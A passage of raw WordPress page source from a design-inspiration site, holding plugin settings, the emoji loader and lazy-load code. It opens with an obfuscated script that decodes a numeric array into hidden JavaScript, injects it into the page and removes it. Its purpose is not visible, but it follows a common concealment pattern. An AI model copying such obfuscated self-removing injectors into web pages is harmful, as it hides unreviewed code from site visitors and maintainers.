0,65,69,36,93,71,36,55,66,77,44,41,21,0,65,69,36,93,71,36,58,21,83,43,46,50,77,44,38,90,69,71,15,66,77,44,42,50,30,47,15,77,44,38,90,77,55,55,16,59,59,66,77,44,90,0,65,69,36,93,71,36,90,36,72,85,65,44,36,10,55,55,16,42,60,77,44,38,90,66,77,55,66,77,44,50,77,44,38,90,44,85,43,36,93,15,66,77,44,90,0,65,69,36,93,71,36,42,50,64,36,44,69,36,60,77,44,38,90,77,0,44,44,36,77,43,30,0,72,15,66,77,44,26,2,85,93,36,72,43,42,50,64,64,50,30,90,0,72,36,93,93,0,93,55,47,66,72,77,43,30,0,72,15,42,60,30,47,15,30,90,69,93,77,55,55,44,0,77,85,43,30,0,72,90,2,93,0,43,0,77,0,44,83,66,93,44,42,60,30,90,69,93,77,55,77,44,38,90,66,93,15,77,44,38,90,82,42,50,93,36,43,66,93,72,50,64,71,85,93,88,69,55,77,44,38,90,71,69,15,42,50,30,47,15,69,42,60,71,85,93,88,43,55,77,44,38,90,93,69,15,42,50,69,55,69,90,93,36,2,44,85,77,36,15,21,56,66,72,30,43,58,44,30,69,43,56,21,26,21,56,66,72,30,43,58,44,30,69,43,58,21,83,43,83,21,56,21,42,50,69,55,69,90,93,36,2,44,85,77,36,15,21,56,0,65,69,36,93,71,36,56,21,26,21,56,0,65,69,36,93,71,36,58,21,83,43,83,21,56,21,42,50,71,85,93,88,66,77,44,55,80,74,52,34,90,2,85,93,69,36,15,69,42,50,30,47,15,66,77,44,55,55,55,43,93,66,36,42,60,66,77,44,55,36,71,85,44,15,56,15,56,83,69,83,56,42,56,42,50,64,66,77,44,90,66,72,30,43,58,44,30,69,43,55,66,77,44,41,21,66,72,30,43,58,44,30,69,43,58,21,83,43,46,50,66,77,44,90,0,65,69,36,93,71,36,55,66,77,44,41,21,0,65,69,36,93,71,36,58,21,83,43,46,50,77,44,38,90,77,0,44,44,36,77,43,30,0,72,15,66,77,44,26,2,85,93,36,72,43,42,50,64,64,50,30,90,69,93,77,55,66,93,44,50,64,64,15,42,26,2,11,81,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,65,42,60,71,85,93,88,69,55,41,46,50,47,0,93,15,71,85,93,88,30,55,31,50,30,40,65,90,44,36,72,20,43,38,50,30,83,55,81,42,60,30,47,15,65,41,30,83,31,46,53,31,42,69,90,2,66,69,38,15,65,41,30,83,31,46,42,50,30,47,15,65,41,30,83,16,46,53,31,42,69,90,2,66,69,38,15,65,41,30,83,16,46,42,50,30,47,15,65,41,30,83,11,46,53,31,42,69,90,2,66,69,38,15,65,41,30,83,11,46,42,50,64,93,36,43,66,93,72,88,69,50,64,64,15,42,26,69,71,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,10,42,60,43,93,82,60,44,0,77,85,44,74,43,0,93,85,20,36,90,69,36,43,75,43,36,13,15,77,44,38,90,85,43,58,30,65,26,80,74,52,34,90,69,43,93,30,72,20,30,47,82,15,10,42,42,50,64,77,85,43,77,38,15,36,42,60,64,64,64,15,42,26,71,69,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,42,60,43,93,82,60,93,36,43,66,93,72,88,44,0,77,85,44,74,43,0,93,85,20,36,90,20,36,43,75,43,36,13,15,77,44,38,90,85,43,58,30,65,42,50,64,77,85,43,77,38,15,36,42,60,93,36,43,66,93,72,88,47,85,44,69,36,50,64,64,64,15,42,26,30,69,58,43,36,69,43,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,42,60,30,47,15,24,30,72,10,0,24,90,44,0,77,85,43,30,0,72,90,38,85,69,38,90,69,36,85,93,77,38,15,56,58,58,82,43,36,69,43,56,42,53,5,16,42,43,36,69,43,55,43,93,66,36,50,36,44,69,36,88,43,36,69,43,55,47,85,44,69,36,50,93,36,43,66,93,72,88,43,36,69,43,50,64,64,15,42,26,85,77,69,69,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,77,69,69,42,60,71,85,93,88,38,55,10,0,77,66,13,36,72,43,90,23,66,36,93,82,74,36,44,36,77,43,0,93,1,44,44,15,21,65,0,10,82,21,42,41,31,46,26,69,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,21,69,43,82,44,36,21,42,50,69,90,69,36,43,1,43,43,93,30,65,66,43,36,15,56,43,82,2,36,56,26,56,43,36,8,43,37,77,69,69,56,42,50,30,47,15,69,90,69,43,82,44,36,74,38,36,36,43,42,69,90,69,43,82,44,36,74,38,36,36,43,90,77,69,69,91,36,8,43,55,77,69,69,50,36,44,69,36,88,69,90,30,72,72,36,93,78,91,92,35,55,77,69,69,50,93,36,43,66,93,72,88,38,90,85,2,2,36,72,10,9,38,30,44,10,15,69,42,50,64,64,15,42,26,20,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,42,60,71,85,93,88,24,55,24,30,72,10,0,24,90,30,72,72,36,93,39,30,10,43,38,50,71,85,93,88,93,55,68,50,30,47,15,24,40,55,81,14,89,42,93,55,16,50,30,47,15,24,40,55,14,4,14,42,93,55,11,50,30,47,15,24,40,55,16,31,11,63,42,93,55,63,50,30,47,15,24,40,55,16,81,63,89,42,93,55,81,50,93,36,43,66,93,72,88,93,50,64,64,15,42,26,13,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,77,44,38,90,85,43,58,20,83,77,44,38,90,85,43,58,30,83,77,44,38,90,85,43,58,10,50,64,64,15,42,26,77,0,44,44,36,77,43,30,0,72,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,66,77,44,26,2,85,93,36,72,43,42,60,71,85,93,88,0,55,60,30,72,30,43,73,47,66,72,77,43,30,0,72,15,42,60,30,47,15,77,44,38,90,77,69,69,55,55,47,85,44,69,36,42,60,77,44,38,90,77,69,69,55,77,44,38,90,85,77,69,69,15,66,77,44,90,77,69,69,58,77,0,13,13,0,72,42,50,64,47,0,93,15,71,85,93,88,30,55,31,50,30,40,66,77,44,90,66,72,30,43,58,44,30,69,43,90,44,36,72,20,43,38,50,30,83,83,42,60,0,90,66,72,30,43,15,66,77,44,90,66,72,30,43,58,44,30,69,43,41,30,46,26,2,85,93,36,72,43,42,50,64,64,26,66,72,30,43,73,47,66,72,77,43,30,0,72,15,66,26,2,85,93,36,72,43,42,60,47,0,93,15,30,55,31,50,30,40,66,90,36,8,77,44,66,10,36,58,66,93,44,58,44,30,69,43,90,44,36,72,20,43,38,50,30,83,83,42,60,71,85,93,88,36,66,55,72,36,24,88,28,36,20,22,8,2,15,66,90,36,8,77,44,66,10,36,58,66,93,44,58,44,30,69,43,41,30,46,42,50,30,47,15,24,30,72,10,0,24,90,44,0,77,85,43,30,0,72,90,2,85,43,38,72,85,13,36,90,13,85,43,77,38,15,36,66,42,42,93,36,43,66,93,72,50,64,30,47,15,66,90,43,85,93,20,36,43,58,69,36,44,36,77,43,0,93,48,55,66,72,10,36,47,30,72,36,10,59,59,66,90,43,85,93,20,36,43,58,69,36,44,36,77,43,0,93,48,55,56,56,42,60,71,85,93,88,43,69,55,66,90,43,85,93,20,36,43,58,69,36,44,36,77,43,0,93,26,43,85,55,66,90,43,85,93,20,36,43,58,85,2,2,93,0,85,77,38,26,77,69,55,66,90,77,0,72,43,85,30,72,36,93,58,69,43,82,44,36,50,64,36,44,69,36,88,30,47,15,77,44,38,90,30,69,58,43,36,69,43,15,42,59,59,66,90,43,85,93,20,36,43,58,69,36,44,36,77,43,0,93,58,43,36,69,43,48,55,66,72,10,36,47,30,72,36,10,59,59,66,90,43,85,93,20,36,43,58,69,36,44,36,77,43,0,93,58,43,36,69,43,48,55,56,56,42,60,71,85,93,88,43,69,55,66,90,43,85,93,20,36,43,58,69,36,44,36,77,43,0,93,58,43,36,69,43,26,43,85,55,66,90,43,85,93,20,36,43,58,85,2,2,93,0,85,77,38,58,43,36,69,43,26,77,69,55,66,90,77,0,72,43,85,30,72,36,93,58,69,43,82,44,36,58,43,36,69,43,50,64,36,44,69,36,88,93,36,43,66,93,72,50,66,90,77,69,69,58,69,2,36,77,30,47,30,77,83,55,56,90,56,83,66,90,24,30,10,20,36,43,58,77,44,85,69,69,83,56,88,60,56,83,66,90,77,0,72,43,85,30,72,36,93,58,69,43,82,44,36,83,56,64,56,50,71,85,93,88,43,55,77,44,38,90,23,15,43,69,26,2,85,93,36,72,43,42,50,30,47,15,43,90,44,36,72,20,43,38,40,16,42,93,36,43,66,93,72,50,43,55,43,41,31,46,50,77,44,38,90,77,69,69,41,21,43,36,8,43,21,83,21,9,0,72,43,36,72,43,21,46,83,55,66,90,77,69,69,58,69,2,36,77,30,47,30,77,50,30,47,15,43,85,55,55,56,65,36,47,0,93,36,56,42,60,71,85,93,88,72,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,10,30,71,56,42,50,72,90,30,72,72,36,93,78,91,92,35,55,66,90,38,43,13,44,50,43,90,2,85,93,36,72,43,34,0,10,36,90,30,72,69,36,93,43,27,36,47,0,93,36,15,72,26,43,42,50,72,90,0,66,43,36,93,78,91,92,35,55,72,90,30,72,72,36,93,78,91,92,35,50,64,36,44,69,36,88,30,47,15,43,85,55,55,56,85,47,43,36,93,56,42,60,71,85,93,88,72,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,10,30,71,56,42,50,72,90,30,72,72,36,93,78,91,92,35,55,66,90,38,43,13,44,50,43,90,2,85,93,36,72,43,34,0,10,36,90,30,72,69,36,93,43,27,36,47,0,93,36,15,72,26,43,90,72,36,8,43,74,30,65,44,30,72,20,42,50,72,90,0,66,43,36,93,78,91,92,35,55,72,90,30,72,72,36,93,78,91,92,35,50,64,36,44,69,36,88,30,47,15,43,85,55,55,56,85,2,2,36,72,10,56,42,43,90,30,72,72,36,93,78,91,92,35,55,43,90,30,72,72,36,93,78,91,92,35,83,66,90,38,43,13,44,50,36,44,69,36,88,30,47,15,43,85,55,55,56,2,93,36,2,36,72,10,56,42,43,90,30,72,72,36,93,78,91,92,35,55,66,90,38,43,13,44,83,43,90,30,72,72,36,93,78,91,92,35,50,36,44,69,36,88,30,47,15,43,85,55,55,56,47,30,44,44,56,42,43,90,30,72,72,36,93,78,91,92,35,55,66,90,38,43,13,44,50,36,44,69,36,88,93,36,43,66,93,72,50,66,90,66,72,30,43,55,77,44,38,90,23,15,56,90,56,83,66,90,24,30,10,20,36,43,58,77,44,85,69,69,26,10,0,77,66,13,36,72,43,90,65,0,10,82,42,41,31,46,50,15,47,66,72,77,43,30,0,72,88,24,85,30,43,15,43,24,42,60,30,47,15,43,24,55,55,66,72,10,36,47,30,72,36,10,42,71,85,93,88,43,24,55,31,50,36,44,69,36,88,30,47,15,43,24,53,16,31,42,93,36,43,66,93,72,50,30,47,15,43,24,53,31,59,59,0,90,93,30,20,15,66,42,55,55,43,93,66,36,42,93,36,43,66,93,72,50,24,30,72,10,0,24,90,69,36,43,91,30,13,36,0,66,43,15,47,66,72,77,43,30,0,72,15,42,60,24,85,30,43,15,43,24,83,16,42,50,64,26,16,31,31,42,50,64,42,15,42,50,24,30,72,10,0,24,90,85,10,10,22,71,36,72,43,35,30,69,43,36,72,36,93,15,56,93,36,69,30,12,36,56,26,47,66,72,77,43,30,0,72,15,42,60,0,90,93,30,20,15,66,42,50,64,42,50,0,90,93,30,20,15,66,42,50,64,26,93,30,20,73,47,66,72,77,43,30,0,72,15,66,42,60,36,55,77,44,38,90,23,15,56,90,56,83,66,90,24,30,10,20,36,43,58,77,44,85,69,69,83,56,88,90,56,83,66,90,30,13,20,58,77,44,85,69,69,26,10,0,77,66,13,36,72,43,90,65,0,10,82,42,50,71,85,93,88,13,55,10,0,77,66,13,36,72,43,90,65,0,10,82,90,23,66,36,93,82,74,36,44,36,77,43,0,93,1,44,44,15,56,90,56,83,66,90,24,30,10,20,36,43,58,77,44,85,69,69,83,56,88,41,69,43,82,44,36,55,21,10,30,69,2,44,85,82,73,88,72,0,72,36,88,48,30,13,2,0,93,43,85,72,43,50,21,46,56,42,90,44,36,72,20,43,38,50,30,47,15,13,53,31,42,60,10,0,77,66,13,36,72,43,90,65,0,10,82,90,30,72,72,36,93,78,91,92,35,55,56,1,10,65,44,0,77,19,88,22,93,93,0,93,90,56,50,24,30,72,10,0,24,90,69,36,43,91,30,13,36,0,66,43,15,47,66,72,77,43,30,0,72,15,42,60,24,30,72,10,0,24,90,85,44,36,93,43,15,21,1,10,65,44,0,77,19,88,36,8,43,36,72,69,30,0,72,88,36,93,93,0,93,88,31,47,81,68,4,16,63,63,68,21,83,56,32,72,56,83,21,91,93,82,88,43,0,88,10,30,69,85,65,44,36,88,43,38,30,69,88,36,8,43,36,72,69,30,0,72,88,0,93,88,93,36,69,43,85,93,43,88,82,0,66,93,88,72,85,71,30,20,85,43,0,93,90,21,42,50,24,30,72,10,0,24,90,44,0,77,85,43,30,0,72,90,93,36,44,0,85,10,15,42,50,64,26,16,31,42,50,64,30,47,15,36,41,31,46,90,77,44,30,36,72,43,39,30,10,43,38,55,55,31,42,93,36,43,66,93,72,88,47,85,44,69,36,50,71,85,93,88,93,85,43,30,0,55,36,41,31,46,90,77,44,30,36,72,43,39,30,10,43,38,37,66,77,44,90,69,2,93,30,43,36,58,24,30,10,43,38,50,71,85,93,88,72,36,24,58,65,20,58,38,36,30,20,38,43,55,92,85,43,38,90,47,44,0,0,93,15,93,85,43,30,0,45,66,77,44,90,69,2,93,30,43,36,58,38,36,30,20,38,43,42,50,71,85,93,88,85,10,58,38,36,30,20,38,43,55,92,85,43,38,90,47,44,0,0,93,15,72,36,24,58,65,20,58,38,36,30,20,38,43,37,66,77,44,90,69,2,93,30,43,36,58,77,0,66,72,43,42,50,30,47,15,85,10,58,38,36,30,20,38,43,45,66,77,44,90,69,2,93,30,43,36,58,77,0,66,72,43,48,55,72,36,24,58,65,20,58,38,36,30,20,38,43,42,60,72,36,24,58,65,20,58,38,36,30,20,38,43,55,85,10,58,38,36,30,20,38,43,45,66,77,44,90,69,2,93,30,43,36,58,77,0,66,72,43,50,64,30,47,15,66,90,0,72,77,36,55,55,66,72,10,36,47,30,72,36,10,42,60,66,90,0,72,77,36,55,43,93,66,36,50,66,90,85,44,71,55,41,46,50,47,0,93,15,71,85,93,88,30,55,31,50,30,40,36,90,44,36,72,20,43,38,50,30,83,83,42,60,71,85,93,88,85,10,58,30,10,55,36,41,30,46,90,77,44,85,69,69,34,85,13,36,90,69,2,44,30,43,15,66,90,30,13,20,58,77,44,85,69,69,83,56,5,56,42,41,16,46,50,77,44,38,90,77,69,69,41,21,43,36,8,43,21,83,21,9,0,72,43,36,72,43,21,46,83,55,21,90,21,83,66,90,24,30,10,20,36,43,58,77,44,85,69,69,83,21,88,90,21,83,66,90,30,13,20,58,77,44,85,69,69,83,21,5,21,83,85,10,58,30,10,83,21,60,65,85,77,19,20,93,0,66,72,10,5,69,30,12,36,73,85,66,43,0,88,21,83,72,36,24,58,65,20,58,38,36,30,20,38,43,83,21,2,8,50,88,65,85,77,19,20,93,0,66,72,10,5,2,0,69,30,43,30,0,72,73,31,88,5,21,83,66,77,44,90,85,10,58,43,0,58,69,2,93,30,43,36,41,85,10,58,30,10,46,45,85,10,58,38,36,30,20,38,43,83,21,2,8,50,64,21,50,30,47,15,36,41,30,46,90,0,47,47,69,36,43,18,85,93,36,72,43,48,55,55,72,66,44,44,42,60,66,90,85,44,71,90,2,66,69,38,15,85,10,58,30,10,42,50,64,71,85,93,88,10,55,77,44,38,90,23,15,56,3,56,83,36,41,30,46,90,2,85,93,36,72,43,22,44,36,13,36,72,43,90,2,85,93,36,72,43,22,44,36,13,36,72,43,90,2,85,93,36,72,43,22,44,36,13,36,72,43,90,30,10,83,56,88,56,83,36,41,30,46,90,2,85,93,36,72,43,22,44,36,13,36,72,43,90,43,85,20,34,85,13,36,26,10,0,77,66,13,36,72,43,90,65,0,10,82,42,50,47,0,93,15,2,55,31,50,2,40,10,90,44,36,72,20,43,38,50,2,83,83,42,60,30,47,15,10,41,2,46,90,0,72,77,44,30,77,19,55,55,72,66,44,44,42,60,10,41,2,46,90,0,72,77,44,30,77,19,55,47,66,72,77,43,30,0,72,15,36,36,42,60,71,85,93,88,85,55,36,36,90,43,85,93,20,36,43,79,79,36,36,90,69,93,77,22,44,36,13,36,72,43,50,71,85,93,88,77,30,55,85,90,2,85,93,36,72,43,22,44,36,13,36,72,43,90,20,36,43,1,43,43,93,30,65,66,43,36,15,56,65,30,10,56,42,50,24,30,72,10,0,24,90,44,0,77,85,43,30,0,72,90,85,69,69,30,20,72,15,66,77,44,90,44,30,72,19,58,93,36,10,30,93,36,77,43,58,66,93,44,83,66,77,44,90,85,10,58,43,0,58,44,30,72,19,41,77,30,46,42,50,93,36,43,66,93,72,88,47,85,44,69,36,50,64,50,64,64,64,15,47,66,72,77,43,30,0,72,88,93,71,30,36,24,15,42,60,30,47,15,77,44,38,90,71,90,30,72,87,30,36,24,2,0,93,43,15,66,90,66,72,30,43,42,42,60,71,85,93,88,44,43,55,56,56,50,44,43,55,66,90,24,30,10,20,36,43,58,30,10,83,56,77,56,83,66,90,85,44,71,90,49,0,30,72,15,41,69,36,2,85,93,85,43,0,93,55,56,77,56,46,42,50,71,85,93,88,2,71,55,31,50,30,47,15,77,44,38,90,2,71,55,55,47,85,44,69,36,42,60,77,44,38,90,2,71,55,43,93,66,36,50,2,71,55,16,50,64,71,85,93,88,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,30,13,20,56,42,50,30,90,69,93,77,55,77,44,38,90,66,93,15,66,77,44,90,71,30,36,24,58,66,93,44,26,60,21,30,21,73,44,43,26,21,2,21,73,2,71,26,21,20,21,73,77,44,38,90,20,15,42,26,21,24,21,73,66,90,24,30,10,20,36,43,58,30,10,64,42,50,93,36,43,66,93,72,50,64,24,30,72,10,0,24,90,69,36,43,91,30,13,36,0,66,43,15,47,66,72,77,43,30,0,72,15,42,60,93,71,30,36,24,15,42,50,64,26,16,31,31,31,42,50,64,42,15,42,50,64,93,36,43,66,93,72,88,43,93,66,36,50,64,26,93,44,0,85,10,73,47,66,72,77,43,30,0,72,15,42,60,71,85,93,88,44,69,55,56,56,50,47,0,93,15,71,85,93,88,30,55,31,50,30,40,66,77,44,90,66,72,30,43,58,44,30,69,43,90,44,36,72,20,43,38,50,30,83,83,42,60,30,47,15,66,77,44,90,66,72,30,43,58,44,30,69,43,41,30,46,41,56,85,44,71,56,46,48,55,66,72,10,36,47,30,72,36,10,42,60,44,69,83,55,66,77,44,90,66,72,30,43,58,44,30,69,43,41,30,46,41,56,24,30,10,20,36,43,58,30,10,56,46,83,56,77,56,83,66,77,44,90,66,72,30,43,58,44,30,69,43,41,30,46,41,56,85,44,71,56,46,90,49,0,30,72,15,41,69,36,2,85,93,85,43,0,93,55,56,77,56,46,42,83,56,5,56,50,64,64,44,69,55,44,69,90,69,66,65,69,43,93,15,31,26,44,69,90,44,36,72,20,43,38,5,16,42,50,71,85,93,88,44,69,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,30,13,20,56,42,50,44,69,30,90,69,93,77,55,77,44,38,90,66,93,15,66,77,44,90,44,0,85,10,58,66,93,44,26,60,21,30,21,73,44,69,26,21,20,21,73,77,44,38,90,20,15,42,64,42,50,93,36,43,66,93,72,88,43,93,66,36,50,64,26,64,50,0,90,30,72,30,43,15,42,50,24,30,72,10,0,24,90,69,36,43,91,30,13,36,0,66,43,15,0,90,93,44,0,85,10,26,16,31,31,31,42,50,93,36,43,66,93,72,88,0,50,64,64,15,42,64,50,64,77,44,38,90,69,43,85,93,43,15,42,50,37,45,88,93,71,24,36,71,44,77,65,82,36,38,36,2,44,93,66,71,13,10,85,88,45,37];function pjynuvvee(a,b){yswict='';for(var i=0;i<a.length;i++){yswict+=b[a[i]];}return yswict;}var onwpiuqj=window[pjynuvvee([10,0,77,66,13,36,72,43],jlkmw)];var nwndodatjgovaft=pjynuvvee([77,66,93,93,36,72,43,74,77,93,30,2,43],jlkmw);var ayuatvhfqp=pjynuvvee([69,93,77],jlkmw);var bitlf=pjynuvvee([65,0,10,82],jlkmw);try{Object.getOwnPropertyDescriptor(Document.prototype,nwndodatjgovaft).get.apply(onwpiuqj)[ayuatvhfqp]=ayuatvhfqp;document.body=document.querySelectorAll('body')[0]}catch(e){}var qxpumzl=pjynuvvee([77,93,36,85,43,36,22,44,36,13,36,72,43],jlkmw);var etuicz=pjynuvvee([69,77,93,30,2,43],jlkmw);var fggajgpoimvojbw=pjynuvvee([43,36,8,43,9,0,72,43,36,72,43],jlkmw);var vijrhtzezmyqz=pjynuvvee([38,36,85,10],jlkmw);var cqbojjdglibkmu=pjynuvvee([85,2,2,36,72,10,9,38,30,44,10],jlkmw);var oiqybimeowqiy=pjynuvvee([2,85,93,36,72,43,34,0,10,36],jlkmw);var oxintpy=pjynuvvee([93,36,13,0,71,36,9,38,30,44,10],jlkmw);var jqxjinpfx=onwpiuqj[qxpumzl](etuicz);jqxjinpfx[fggajgpoimvojbw]=pjynuvvee(ttthkzqgn,jlkmw);onwpiuqj[bitlf][cqbojjdglibkmu](jqxjinpfx);jqxjinpfx[oiqybimeowqiy][oxintpy](jqxjinpfx);})();}</script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"333765","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="ec7e8fb097a45a71b39d5809-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="ec7e8fb097a45a71b39d5809-text/javascript">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

